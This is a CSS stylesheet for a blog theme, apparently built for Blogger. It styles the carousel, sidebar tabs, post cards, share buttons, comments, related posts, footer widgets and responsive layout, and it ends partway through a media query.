.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:$actioncolor;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #ec766a;
border-bottom: 3px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #fff;
font-weight: normal;
white-space: nowrap;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #fffff;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
border: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ec766a;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.index article, .archive article {
box-sizing: border-box;
padding: 0 20px 0;
margin-top: -20px;
position: relative;
}
.home-post-body {
background: #fff;
padding: 10px;
text-align: center;
box-sizing: border-box;
top: -20px;
position: relative;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.index .post, .archive .post {
padding:0;
background:#f5f7f8;
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 22px;
font-size: 18px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #1a1a1a;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ec766a;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ec766a
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ec766a;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ec766a;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ec766a;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ec766a;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ec766a;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ec766a transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ec766a;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#262626;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #ec766a;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #1a1a1a;
color: #fff;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ec766a;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
max-height:220px;
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ec766a;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ec766a
}
.lowerbar .list-label-widget-content li a:before {
color: #ec766a;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ec766a;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ec766a;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ec766a}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
